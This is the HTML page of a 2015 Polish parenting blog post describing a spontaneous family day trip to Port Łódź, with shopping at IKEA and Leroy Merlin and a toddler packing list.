    </li>
         
                </ul></nav>
      </div>
</div>
</div></div>
</div>
<div id='Header'>
<div id='header-inner-1'>
<div class='header section' id='header' name='NAGŁÓWEK'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.zaraz-wracam.pl/' style='display: block'>
<img alt='Zaraz-wracam.pl' height='250px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhZvha4GChuJy3q2hJs18QkySpjyFSzTdRTnhjsjXu2MK28IUncPMylGMK6YbhAUam3bE0g9e2Wv8Qv7FaxWHL_5PiRFTqgOq5T8ExMPL6lupE4XT2gjc0t59PN8KjqMlfCai2jsLGKAsGGpW7yuSzecQEQxLomwED4DWuGZUkNEUw4fkgZ1vJXN4pTcw=s250' style='display: block' width='250px; '/>
</a>
</div>
</div><div class='widget HTML' data-version='2' id='HTML45'>
</div></div>
</div>
</div>
<div class='menutop' id='menutop'>
<div class='main section' id='menutop-1' name='MENU'><div class='widget HTML' data-version='2' id='HTML520'>
<h3 class='title'>
Rozwijane menu
</h3>
<div class='widget-content'>
<div class='topmenu'>
 <nav id='menu'>

     <ul id="mmenu1">
  
  
    <li><a href='#'>Blog <i class="fa fa-angle-down"></i></a>
    <ul class='down-menu'>
    <li><a href='https://www.zaraz-wracam.pl/p/witaj-na-naszej-stronie-skoro-jestes-na.html'>O nas</a></li>
    <li><a href='https://www.zaraz-wracam.pl/p/nowa-strona-wspopraca.html'>Współpraca</a></li>
<li><a href='https://www.zaraz-wracam.pl/p/polityka-prywatnosci.html'>Polityka strony</a></li>
<li><a href='https://www.zaraz-wracam.pl/p/kontakt.html'>Kontakt</a></li>
   
    </ul>
    </li>
    <li><a href='https://www.zaraz-wracam.pl/p/blog-page.html'>Pobieralnia</a>
    </li>









<li><a href="https://www.facebook.com/zarazwracampl" target="_blank"><i class="fab fa-facebook"></i></a> </li>
<li>
<a href="https://twitter.com/Zwpl1989" target="_blank"><i class="fab fa-twitter"></i></a>
</li>
<li> <a href="https://www.instagram.com/zarazwracampl/" target="_blank"><i class="fab fa-instagram"></i></a> </li>
<li> <a href="https://pl.pinterest.com/Zarazwracampl/" target="_blank"><i class="fab fa-pinterest"></i></a>
</li>
<li> <a href="https://www.tiktok.com/@zarazwracampl" target="_blank"><i class="fab fa-tiktok"></i></a>
</li>
<li>

<div class='search2'>
<div id='pkmenu-search-toggle2'>
<i class='fa fa-search'/>
</i></div>
</div>

<li>
 </li></li></ul></nav></div>
</div>
</div></div>
</div>
<div id='searchicon2'>
<div class='search'>
<div id='pkmenu-search-toggle'>
<i class='fa fa-search'></i>
</div>
</div>
</div>
</div>
<div class='borderek'></div>
</div>
</div>
<div id='blogregion-all'>
<div id='blogregion-all-a'>
<div class='theiaStickySidebar' id='blogregion'>
<div class='grid' id='blog-wrapper-1'>
<div class='main section' id='page_body' name='POSTS'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container'>
<div class='post-grid '>
<div class='grid-sizer'></div>
<div class='gutter-sizer'></div>
<article class='post-outer-container grid-item'>
<div class='post-outer'>
<div class='aosgrid'>
<div class='post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.zaraz-wracam.pl/2015/03/caodniowa-wycieczka.html"
  },
  "headline": "Całodniowa wycieczka.","description": "W końcu zmobilizowaliśmy się i wyruszyliśmy na całodniową wycieczkę do miejsca, gdzie czas płynie szybciej. Wczoraj pojechaliśmy na podbó...","datePublished": "2015-03-22T08:00:00+01:00",
  "dateModified": "2018-10-25T11:02:10+02:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKbbzHAMk2yVx6X2LUm_yFGhyphenhyphenVlu_3ZpqhtEb1aXy7EaM2_i9a-sp6SIdBOwocDk7OfkNSjxrC9hughUyqq9xFBEMnA4XFOlfI5zao4NBLUUNWhM69Ur7OpylCgDc1g6F-BShO2z7gdm_x/w1200-h630-p-k-no-nu/Ikea-1432-1024x597.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Zaraz-wracam.pl"
  }
}</script>
<a name='4906189341590547212'></a>
<h1 class='post-title entry-title'>
Całodniowa wycieczka.
</h1>
<div class='pdate2'>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-author vcard'>
<span class='post-author-label'>
</span>
<span class='fn'>
<meta content='https://www.blogger.com/profile/09928601145784460596'/>
<a class='g-profile' href='https://www.blogger.com/profile/09928601145784460596' rel='author' title='author profile'>
<span>Zaraz-wracam.pl </span>
</a>
</span>
</span>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2015/03/caodniowa-wycieczka.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2015/03/caodniowa-wycieczka.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2015-03-22T08:00:00+01:00' title='2015-03-22T08:00:00+01:00'>
marca 22, 2015
</time>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content float-container' id='post-body-4906189341590547212'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKbbzHAMk2yVx6X2LUm_yFGhyphenhyphenVlu_3ZpqhtEb1aXy7EaM2_i9a-sp6SIdBOwocDk7OfkNSjxrC9hughUyqq9xFBEMnA4XFOlfI5zao4NBLUUNWhM69Ur7OpylCgDc1g6F-BShO2z7gdm_x/s1600/Ikea-1432-1024x597.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="color: #444444; font-family: Verdana, sans-serif;"><img border="0" height="372" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKbbzHAMk2yVx6X2LUm_yFGhyphenhyphenVlu_3ZpqhtEb1aXy7EaM2_i9a-sp6SIdBOwocDk7OfkNSjxrC9hughUyqq9xFBEMnA4XFOlfI5zao4NBLUUNWhM69Ur7OpylCgDc1g6F-BShO2z7gdm_x/s1600-rw/Ikea-1432-1024x597.jpg" width="640" /></span></a></div>
<span style="color: #444444; font-family: Verdana, sans-serif;"><br />
W końcu zmobilizowaliśmy się i wyruszyliśmy na całodniową wycieczkę do miejsca, gdzie czas płynie szybciej. Wczoraj pojechaliśmy na podbój Portu w Łodzi.</span><br />
<a name="more"></a><br />
<span style="color: #444444; font-family: Verdana, sans-serif;">Zbieraliśmy się do jakiegokolwiek wyjazdu od dłuższego czasu, ale ciągle coś wypadało nam po drodze i plany musiały być przesuwane. Albo był wyjazd do lasu po drzewo, ale jakaś robota w domu. Albo mąż musiał do biura i później był zmęczony. Teraz podjęliśmy decyzję pod wpływem chwili i uważam, że czasem spontaniczne wyjazdy są dużo lepsze niż te, na które się oczekuje.&nbsp;</span><br />
<span style="color: #444444; font-family: Verdana, sans-serif;">Piotrek w sobotę rano kazał się szykować do wyjazdu i tak na prawdę jak byliśmy już ubrani i spakowani to powiedział jaki ma plan. U nas w domu nie trzeba nam 2 razy powtarzać, że gdzieś jedziemy. Pada hasło WYJAZD i my szykujemy się w trybie ekspresowym, a Kuba stoi już przy wejściu do ganku i uradowany krzyczy "brrruuuum". Z nas jest typowo turystyczna rodzinka, tylko co zrobić jak czasu nie ma na nic?!</span><br />
<span style="color: #444444; font-family: Verdana, sans-serif;">Bagażnik Cytryny został spakowany (o dziwo wszystko zmieściło) w najpotrzebniejsze rzeczy, czyli:</span><br />
<ul>
<li><span style="color: #444444; font-family: Verdana, sans-serif;">wózek</span></li>
<li><span style="color: #444444; font-family: Verdana, sans-serif;">ubranka na zmianę</span></li>
<li><span style="color: #444444; font-family: Verdana, sans-serif;">pampersy i chusteczki&nbsp;</span></li>
<li><span style="color: #444444; font-family: Verdana, sans-serif;">przekąski i picie</span></li>
<li><span style="color: #444444; font-family: Verdana, sans-serif;">kocyk na wypadek spania i podusia</span></li>
</ul>
<div>
<span style="color: #444444; font-family: Verdana, sans-serif;">Nie braliśmy nic zbędnego, bo czasem mam dosyć chodzenia jak tragarz, a lubię mieć wszystko przy sobie, aby nie biegać co chwilę do auta po potrzebne rzeczy.</span><br />
<span style="color: #444444; font-family: Verdana, sans-serif;"><br /></span></div>
<div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4jPE5Kx5rkuB056Rtmcem3Wz0ptyWdNt0C5N52KTjn4qh7OtHDZX294DdH5a_nQlichfFm_zPw7KuHlNQPPetR1U0qNmOSw2LTWu814O-QSLe81Fyale-0MYoGDFqCw8p49kgzl8-UP5q/s1600/WP_20150321_010.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="358" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4jPE5Kx5rkuB056Rtmcem3Wz0ptyWdNt0C5N52KTjn4qh7OtHDZX294DdH5a_nQlichfFm_zPw7KuHlNQPPetR1U0qNmOSw2LTWu814O-QSLe81Fyale-0MYoGDFqCw8p49kgzl8-UP5q/s1600-rw/WP_20150321_010.jpg" width="640" /></a></div>
<br /></div>
<span style="color: #444444; font-family: Verdana, sans-serif;">
Wyruszyliśmy do południa na totalnego luzaka. Bez stresu, bez pośpiechu. Tak, aby nacieszyć się sobą.</span><br />
<span style="color: #444444; font-family: Verdana, sans-serif;">Wskoczyliśmy na A2 i przebiliśmy się przez całą Łódź. Droga upłynęła nam miło na rozmowach i heheszkach Kubuli.&nbsp;</span><br />
<span style="color: #444444; font-family: Verdana, sans-serif;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaHCdZ1GJt1Ud__ivdFw4oNd85p8KO5nVXXco3qipVqJ72Bg2OdnxehSdPdYrd5kuMx4QRvMiIPY0sC0pt0ZVkjcRvxgWbmph5uTLTtJei-sEmmucrgtXrm6EDssYVZbMdNcxxYt-XsikV/s1600/WP_20150321_017.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="358" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaHCdZ1GJt1Ud__ivdFw4oNd85p8KO5nVXXco3qipVqJ72Bg2OdnxehSdPdYrd5kuMx4QRvMiIPY0sC0pt0ZVkjcRvxgWbmph5uTLTtJei-sEmmucrgtXrm6EDssYVZbMdNcxxYt-XsikV/s1600-rw/WP_20150321_017.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBrmShcQiMAp3YjEdpFO_2zlzMmoGb3UbIi_EbYvsYP55xXc1MpMiYCPRFHriPpoKZszGLBv4lK7KICCl_JThiiFMkis0YR11B0IHAocAvqNjQXXgx7BUSFERQMP9zDwC674eqxrWc_ose/s1600/WP_20150321_026.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="358" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBrmShcQiMAp3YjEdpFO_2zlzMmoGb3UbIi_EbYvsYP55xXc1MpMiYCPRFHriPpoKZszGLBv4lK7KICCl_JThiiFMkis0YR11B0IHAocAvqNjQXXgx7BUSFERQMP9zDwC674eqxrWc_ose/s1600-rw/WP_20150321_026.jpg" width="640" /></a></div>
<br />
<span style="color: #444444; font-family: Verdana, sans-serif;">Na pierwszy ogień poszła IKEA. Jest tam raczej dość cicho, przytulnie i według mnie nie ma jakiegoś dużego pośpiechu jak w innej części centrum handlowego.</span><br />
<span style="color: #444444; font-family: Verdana, sans-serif;">Oczywiście zdążyłam jeszcze przed wyjazdem zrobić szybkie rozeznanie w domu i sporządzić listę potrzebnych rzeczy.</span><br />
<span style="color: #444444; font-family: Verdana, sans-serif;"><br />
</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsp_e5I_8t0JipvNcXQy6_opBmfJYJt04Pn8Q8unliSItTrTxbqVyaANwYX1CL6g10eFcKmSDgE4uO0BDFE-vMogJvjpJxeecWK060hiUmNyxnGUtgdIl7C83dGLVHRjuZrfC7_ojGlWy6/s1600/Bez%C2%A0tytu%C5%82u.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="color: #444444; font-family: Verdana, sans-serif;"><img border="0" height="478" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsp_e5I_8t0JipvNcXQy6_opBmfJYJt04Pn8Q8unliSItTrTxbqVyaANwYX1CL6g10eFcKmSDgE4uO0BDFE-vMogJvjpJxeecWK060hiUmNyxnGUtgdIl7C83dGLVHRjuZrfC7_ojGlWy6/s1600-rw/Bez%C2%A0tytu%C5%82u.jpg" width="640" /></span></a></div>
<span style="color: #444444; font-family: Verdana, sans-serif;"><br /></span>
<span style="color: #444444; font-family: Verdana, sans-serif;">Po przejściu górnego piętra, poszliśmy na obiad. Kubula zjadł chętnie frytki z klopsikami. Muszę przyznać, że apetyt naszego głodomora był całkiem spory. W ramach deseru złapał kilka gryzów naszego ulubionego bezglutenowego deseru, a mianowicie torcika migdałowego z czekoladą- mam nadzieję, że poszło mi w cycki ;-)</span><br />
<span style="color: #444444; font-family: Verdana, sans-serif;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB_A6Ai3F9WuzDOwL4g-TBObmiS_YWIUdjkrpYNpBFdqgir_1pnXpqEh-0aYyDHXgpXzOA2TupdgPqcCYVDy5lWksOuFsGJpFuxJFZ55RBhFSUFyPCPynZtm09aP60Pvxuh0ep3heEhfIR/s1600/WP_20150321_031.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="358" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB_A6Ai3F9WuzDOwL4g-TBObmiS_YWIUdjkrpYNpBFdqgir_1pnXpqEh-0aYyDHXgpXzOA2TupdgPqcCYVDy5lWksOuFsGJpFuxJFZ55RBhFSUFyPCPynZtm09aP60Pvxuh0ep3heEhfIR/s1600-rw/WP_20150321_031.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #444444; font-family: Verdana, sans-serif;"><img border="0" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzzXgJR9-MkRPD4cI3ORSfrDm_a8Awh4Nzl7KjLJ9NFDy_pNXG3dFVyYHJbyppPW-h6r3RhUFtpfsFXOvsLY3GGzIipnwpW53EMlM255k5tWLB2DOsn2heEoLjZTJnykGpj6SPbYz5pnX1/s1600-rw/tarta-chokladkrokant-ciasto-migda-owe-i-butterscotch__0285556_PE422522_S4.JPG" width="640" /></span></div>
<span style="color: #444444; font-family: Verdana, sans-serif;">Po małym odpoczynku poszliśmy przemierzać korytarze magazynu. Kupiliśmy niestety (albo stety!) nie tylko najpotrzebniejsze rzeczy. Z dodatkowych zakupów wynieśliśmy dwa stołki barowe, które od dwóch lat były w planach, kocyk i nakręcaną latarkę.&nbsp;</span><br />
<span style="color: #444444; font-family: Verdana, sans-serif;">W końcu się udało.&nbsp;</span><br />
<span style="color: #444444; font-family: Verdana, sans-serif;">Zakupy zanieśliśmy do auta, a następnie udaliśmy się w dalsze zwierzanie reszty sklepów.</span><br />
<span style="color: #444444; font-family: Verdana, sans-serif;">Standardowo na cel obraliśmy <b>Leroy Merlin</b>. Zawsze coś z niego wyniesiemy- choćby głupie ramki na zdjęcia lub baterie do padów od xBoxa.&nbsp;</span><br />
<span style="color: #444444; font-family: Verdana, sans-serif;">Jeżeli jesteście ciekawi nowych, jeszcze aktualnych promocji, to zapraszam do zapoznania się z gazetką promocyjną -&gt; <a href="http://www.leroymerlin.pl/gazetka/start_sezonu,gi42,gpn1.html?gclid=CjwKEAjw56moBRD8_4-AgoOqhV4SJADWWVCco5Xd6oJSZZRaGBOMRDO-pR6f00RiJPkUsL3cSRvRahoCS7Pw_wcB&amp;gclsrc=aw.ds">|KLIK|</a></span><br />
<span style="color: #444444; font-family: Verdana, sans-serif;"><br /></span>
<span style="color: #444444; font-family: Verdana, sans-serif;">Podobał mi się zestaw mebli ogrodowych, w skład którego wchodził mały stolik i 2 krzesła za 112 PLN, ale ostatecznie nie zakupiłam, bo mam nadzieję, że znajdę coś ładniejszego.</span><br />
<span style="color: #444444; font-family: Verdana, sans-serif;"><br /></span>
<span style="color: #444444; font-family: Verdana, sans-serif;">Po większości czasu na nogach, zjedzeniu bomby kalorycznej w postaci lodów i przejściu całego centrum handlowego zapakowaliśmy się do auta i udaliśmy z stronę domu. W końcu przed nami był jeszcze kawałek drogi, ale wyjazd zaliczamy do jak najbardziej udanych. ;-)</span><br />
<span style="color: #444444; font-family: Verdana, sans-serif;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwKBRexVjvJKp2_7DVeiPRKg_ROnLRicYjdJb0p2wy1zN1e4eQoKcQFMbDlSdGJMq9MHhpa7gfK98p6r0QazshqNGuc_UhFkGZ04yX3hSeX5jqQhyphenhyphenq9U-SM97OYc-F2GCZT2_k7siPSh9Y/s1600/s.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="color: #444444; font-family: Verdana, sans-serif;"><img border="0" height="264" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwKBRexVjvJKp2_7DVeiPRKg_ROnLRicYjdJb0p2wy1zN1e4eQoKcQFMbDlSdGJMq9MHhpa7gfK98p6r0QazshqNGuc_UhFkGZ04yX3hSeX5jqQhyphenhyphenq9U-SM97OYc-F2GCZT2_k7siPSh9Y/s1600-rw/s.jpg" width="640" /></span></a></div>
<span style="color: #444444; font-family: Verdana, sans-serif;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1BkyNzQU6lRNGXmxMWT6Iu_CPF9DkBdIJtyd6lhd9wJLj7VJ5_YuRL-hgxrab2Ybo2i49UsotLTyEonLL8nSYswSpBmok6CXzsjvkuJacrXo57wHvVZVXbO1ivDOeKnpXUItG5TSl0Jhyphenhyphen/s1600/Podpis.png" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><span style="color: #444444; font-family: Verdana, sans-serif;"></span></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhH-RuSAiTPWteXQr6p1Yfbp1JNuYfkpYDwlex13NEZ9S0WLGPKAs1QDHd2Eb47foDfVbHpfO4ByQ9IPsMQoN0hcVY8QS4fNqw8MLFYYuYc6A5-FHOwXbsz6w6ZqR2j5dgXAI5J6luR-ge2/s1600/WP_20150321_021.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="358" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhH-RuSAiTPWteXQr6p1Yfbp1JNuYfkpYDwlex13NEZ9S0WLGPKAs1QDHd2Eb47foDfVbHpfO4ByQ9IPsMQoN0hcVY8QS4fNqw8MLFYYuYc6A5-FHOwXbsz6w6ZqR2j5dgXAI5J6luR-ge2/s1600-rw/WP_20150321_021.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4CVeopyWZv2iI-37AWT_SOhmts2v_OTikA6-b9pu4R_PUjje3OzjNyjPxJmAF-Hu0jImLaGw_xouBx6b5GZW2zvViO72kYnTZ1RYg4BBD-XaXtk8YeQE-76ZTuXTUMQa1fU8xZfCpiiwt/s1600/WP_20150321_022.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="358" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4CVeopyWZv2iI-37AWT_SOhmts2v_OTikA6-b9pu4R_PUjje3OzjNyjPxJmAF-Hu0jImLaGw_xouBx6b5GZW2zvViO72kYnTZ1RYg4BBD-XaXtk8YeQE-76ZTuXTUMQa1fU8xZfCpiiwt/s1600-rw/WP_20150321_022.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivpDfQuW0kdv3XvvWgtbscBewpQNKOJV2TDj_317aYry0D_tZTZ9ciI8u3n8BT1ilP5-8qNqtdxQ6N_oUhNY61bF3RDlVWnNiNwGMnbEZC1Dus4lZVuBhBbQ3FL6O44YGlhhlpuZ2PMMkw/s1600/WP_20150321_036.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="358" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivpDfQuW0kdv3XvvWgtbscBewpQNKOJV2TDj_317aYry0D_tZTZ9ciI8u3n8BT1ilP5-8qNqtdxQ6N_oUhNY61bF3RDlVWnNiNwGMnbEZC1Dus4lZVuBhBbQ3FL6O44YGlhhlpuZ2PMMkw/s1600-rw/WP_20150321_036.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1BkyNzQU6lRNGXmxMWT6Iu_CPF9DkBdIJtyd6lhd9wJLj7VJ5_YuRL-hgxrab2Ybo2i49UsotLTyEonLL8nSYswSpBmok6CXzsjvkuJacrXo57wHvVZVXbO1ivDOeKnpXUItG5TSl0Jhyphenhyphen/s1600/Podpis.png" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1BkyNzQU6lRNGXmxMWT6Iu_CPF9DkBdIJtyd6lhd9wJLj7VJ5_YuRL-hgxrab2Ybo2i49UsotLTyEonLL8nSYswSpBmok6CXzsjvkuJacrXo57wHvVZVXbO1ivDOeKnpXUItG5TSl0Jhyphenhyphen/s1600-rw/Podpis.png" /></a></div>
<br />
</div>
<div class='post-bottom'>
<div class='post-footer float-container'>
<div class='stopkaposta'>
<span class='share-this'>
<div class='post-share'><span class='udostepnij'>Udostępnij wpis: </span>
<a href='http://www.facebook.com/sharer.php?u=https://www.zaraz-wracam.pl/2015/03/caodniowa-wycieczka.html' target='_blank'><span class='share-box'><i class='fab fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.zaraz-wracam.pl/2015/03/caodniowa-wycieczka.html' target='_blank'><span class='share-box'><i class='fab fa-twitter'></i></span></a>
<a href='https://www.blogger.com/share-post.g?blogID=6352385227825838011&postID=4906189341590547212&target=pinterest' rel='nofollow' target='_blank'><span class='share-box'>
<i class='fab fa-pinterest'></i></span>
</a>
</div>
</span>
<div class='blog-pager' id='blog-pager'>
<div class='pager-content'>
<div id='blog-pager-newer-link'>
<a href='https://www.zaraz-wracam.pl/2015/03/miosc-idealna.html'>
<i aria-hidden='true' class='fa fa-long-arrow-left'></i>
</a>
<p>Nowszy post     </p>
<a class='blog-pager-newer-link' href='https://www.zaraz-wracam.pl/2015/03/miosc-idealna.html' id='Blog1_blog-pager-newer-link'>
<!--Can't find substitution for tag [newerPageTitle]-->
</a>
</div>
<div id='blog-pager-older-link'>
<a href='https://www.zaraz-wracam.pl/2015/03/bo-kazdy-dzien-jest-najwazniejszy.html'>
<i aria-hidden='true' class='fa fa-long-arrow-right'></i>
</a>
<p>Starszy post </p>
<a class='blog-pager-older-link' href='https://www.zaraz-wracam.pl/2015/03/bo-kazdy-dzien-jest-najwazniejszy.html' id='Blog1_blog-pager-older-link'>
<!--Can't find substitution for tag [olderPageTitle]-->
</a>
</div>
</div>
<div class='clear'></div>
</div>
<script>
$(document).ready(function(){
var olderLink = $("a.blog-pager-older-link").attr("href");
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() {
var olderLinkTitle = $("a.blog-pager-older-link").text();
$("a.blog-pager-older-link").text(olderLinkTitle);//rgt
});
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});</script>
<div class='komentarze'>
<div class='post-footer-line post-footer-line-1'>
<span class='byline post-author vcard'>
<span class='post-author-label'>
</span>
<span class='fn'>
<meta content='https://www.blogger.com/profile/09928601145784460596'/>
<a class='g-profile' href='https://www.blogger.com/profile/09928601145784460596' rel='author' title='author profile'>
<span>Zaraz-wracam.pl </span>
</a>
</span>
</span>
</div>
<div id='r-post'>
<div id='bloggerspice-rp'>
<script>//<![CDATA[
  var ry='<h3 class="bshborder"><span>Może Ci się spodobać:</span></h3>';rn='<h3 class="bshborder"><span>Brak podobnych wpisów</span></h3>';rcomment='comments';rdisable='disable comments';commentYN='yes';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='https://1.bp.blogspot.com/-T5Y73Igkics/XHQcbaQA8nI/AAAAAAAAxz8/pWBUj3bZKXgWh-6i2Mlt9DtD_sFPX7BCwCLcBGAs/s1600/BRAKPODGLADU.jpg'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<ul id="relatedd" >';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li><div class="pthumb"><a href="'+urls[c]+'" rel="nofollow"><img class="pthumbnail" alt="'+titles[c]+'" src="'+ thumb[c].replace("/s72-c/","/s300-c/")+'"/></a></div><div class="ptitle"><a href="'+urls[c]+'" rel="nofollow">'+titles[c]+'</a></div><div class="clear"></div></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='</ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('bloggerspice-rp').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/Dziecko?alt=json-in-script&callback=related_results_labels'></script>
<script src='/feeds/posts/default/-/Mama?alt=json-in-script&callback=related_results_labels'></script>
<script>var maxresults=2;removeRelatedDuplicates();printRelatedLabels('https://www.zaraz-wracam.pl/2015/03/caodniowa-wycieczka.html');</script>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<section class='comments' data-num-comments='10' id='comments'>
<a name='comments'></a>
</section>
</article>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='sidebar theiaStickySidebar' id='sidebar'>
<div class='main section' id='sidebar-wrapper' name='SIDEBAR'><div class='widget Image' data-version='2' id='Image111'>
<h3 class='title'>
O nas
</h3>
<div class='widget-content'>
